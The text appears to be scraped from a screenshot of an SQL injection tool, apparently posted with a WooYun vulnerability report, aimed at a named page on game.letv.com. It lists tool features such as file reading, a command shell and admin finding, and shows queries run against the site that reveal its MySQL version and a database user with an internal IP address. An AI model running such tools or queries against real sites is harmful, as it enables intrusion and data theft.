 Target: http://game.letv.com/bbs/space.php?uid=100000005
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load
Post Data: noneNo=88952634&amount=88952634&total=88952634&mobileNo=50
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Query: select user()
Execute
letv@10.140.202.204
Automatically convert strings.
Status: I'm IDLE
Query result: 5.1.51-Community-Server-log
Query: select user()
Query result: letv@10.140.202.204
www.wooyun.org